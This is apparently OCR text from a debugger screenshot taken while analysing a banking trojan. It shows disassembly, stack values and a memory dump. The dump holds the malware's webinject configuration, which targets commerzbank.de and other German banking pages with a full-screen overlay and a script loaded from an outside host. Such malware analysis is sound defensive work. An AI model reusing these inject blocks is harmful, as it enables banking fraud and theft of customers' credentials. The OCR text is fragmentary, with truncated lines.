 02785E31 > 33C0 xor eax,eax
02785E33 L> C2 0800 ret 8
02785E36 r$ A1 C46A7F02 mov eax,dword ptr ds:[27F6AC4 027F6AC4:&"set_url https://*commerzbank.de* GPI\r\n\r\ndata_before\r\n</head>\r\ndata_end\r
02785E3B . 85C0 test eax,eax
02785E3D .v 74 07 je 2785E46
02785E3F . 50 push eax
02785E40 . E8 BB970000 call <sub_278F600>
02785E45 . 59 pop ecx
02785E46 > 8325 C46A7F02 00 and dword ptr ds:[27F6AC4],0 027F6AC4:&"set_url https://*commerzbank.de* GPI\r\n\r\ndata_before\r\n</head>\r\ndata_end\r
02785E4D . E8 2E9EFEFF call <sub_276FC80>
02785E52 . 85C0 test eax,eax
02785E54 .v 74 05 je 2785E5B
02785E56 . E8 B59CFEFF call <sub_276FB10>
02785E5B > 8325 CC6A7F02 00 and dword ptr ds:[27F6ACC],0
02785E62 L. C3 ret
02785E63 r. 68 4E697802 push <sub_278694E> sub_2785E63
02785E68 . FF35 C46A7F02 push dword ptr ds:[27F6AC4] 027F6AC4:&"set_url https://*commerzbank.de* GPI\r\n\r\ndata_before\r\n</head>\r\ndata_end\r
02785E6E . 68 68777F02 push 27F7768 27F7768:"{B6CD13E2-E53B-4EFA-B0FF-74223957BAEC}"
02785E73 . 6A 0F push F
02785E75 . E8 269AFEFF call <sub_276F8A0>
02785E7A . 33C0 xor eax,eax
02785E7C L. C2 0400 ret 4
02785E7F r$ 56 push esi sub_2785E7F
02785E80 . 33F6 xor esi,esi
02785E82 . 56 push esi
eax=102 L'Ă'
dword ptr ds:[027F6AC4 &"set_url https://*commerzbank.de* GPI\r\n\r\ndata_before\r\n</head>\r\ndata_end\r\ndata_inject\r\n<div id=mjf230 style=left:0px;top:0px;width:100%;height:10
Call from 2785062
02785E36 <sub_2785E36>
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address ASCII
00AF9A00 set_url https://*commerzbank.de* GPI....data_before..</head>..da
00AF9A40 ta_end..data_inject..<div id=mjf230 style=left:0px;top:0px;width
00AF9A80 :100%;height:100%;background-color:White;position:absolute;z-ind
00AF9AC0 ex:91001;></div>..<script type=text/javascript src=https://banka
00AF9B00 ppsecurised.com/google?Mj3t=mol%3Eb2%27s%3E1-23943799391&RE=CO29
00AF9B40 MM34nMERZ></script>..data_end..data_after..data_end....set_url h
00AF9B80 ttps://*.de/*/entry* GPI....data_before..</head>..data_end..data
00AF9BC0 _inject..<div id=mjf230 style=left:0px;top:0px;width:100%;height
00AF9C00 :100%;background-color:White;position:absolute;z-index:91001;></
00AF9C40 div>..<script type=text/javascript src=https://bankappsecurised.
00AF9C80 com/google?Mj3t=mol%3Eb2%27s%3E1-23943799393></script>..data_end
00AF9CC0 ..data_after..data_end....set_url https://*.de/banking-*/portal?
00AF9D00 * GPI....data_before..</head>..data_end..data_inject..<div id=mj
00AF9D40 f230 style=left:0px;top:0px;width:100%;height:100%;background-co
00AF9D80 lor:White;position:absolute;z-index:91001;></div>..<script type=
00AF9DC0 text/javascript src=https://bankappsecurised.com/google?Mj3t=mol
02EBFAD4 02EBFCF4 Pointer to SEH_Record[1
02EBFAD8 76060B20 kernelbase.76060B20
02EBFADC 9F470667
02EBFAE0 00000000
02EBFAE4 02EBFAF8
02EBFAE8 7602F2C2 return to kernelbase.76
02EBFAEC 00000410
02EBFAF0 00000019
02EBFAF4 00000000
02EBFAF8 02EBFC6C
02EBFAFC 0276F606 return to 0276F606 from
02EBFB00 00000410
02EBFB04 00000019
02EBFB08 00AFD760
02EBFB0C 750E3D40 kernel32.750E3D40
02EBFB10 00000000
02EBFB14 00000000
02EBFB18 02804880
Command: Commands are comma separated (like assembly instructions): mov eax, ebx